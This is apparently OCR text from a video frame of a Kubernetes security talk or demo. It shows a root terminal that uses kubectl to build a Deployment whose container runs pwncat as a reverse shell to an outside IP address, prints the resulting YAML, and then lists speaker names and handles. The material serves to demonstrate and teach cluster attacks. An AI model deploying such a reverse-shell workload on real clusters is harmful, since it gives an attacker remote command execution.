 status: {}
root@start:/# kubectl create deployment -n development rshz --dry-run -o yaml --image=nixery.dev/shell/bash/pwncat/gnutar/dig/gzip/curl:production --
pwncat -v -e /bin/sh 3.22.15.135 19371  > /tmp/deploy.yaml
W1012 23:00:27.374377     499 helpers.go:553] --dry-run is deprecated and can be replaced with --dry-run=client.
root@start:/# cat /tmp/deploy.yaml
apiVersion: apps/v1
kind: Deployment
metadata:
  creationTimestamp: null
  labels:
    app: rshz
  name: rshz
  namespace: development
spec:
  replicas: 1
  selector:
    matchLabels:
      app: rshz
  strategy: {}
  template:
    metadata:
      creationTimestamp: null
      labels:
        app: rshz
    spec:
      containers:
      - command:
        - pwncat
        - -v
        - -e
        - /bin/sh
        - 3.22.15.135
        - "19371"
        image: nixery.dev/shell/bash/pwncat/gnutar/dig/gzip/curl:production
        name: curl
        resources: {}
status: {}
root@start:/# vi /tmp/deploy.yaml
bash: vi: command not found
Andy Martin | @sublimino
4 > ngrok 5 > bash
Tue 12 < 16:03 Marks-MacBook-Pro
CALIFORNIA + VIRTUAL
Magno Logan
YESTHISISSTILLLEWIS
James Cleverley-Prance | @jpts_
Ashish - Cloud Security Podcast
Andy Martin | @sublimino
Duffie Cooley |. @mauilion
Jim Bugwadia
Nikki
ALIZED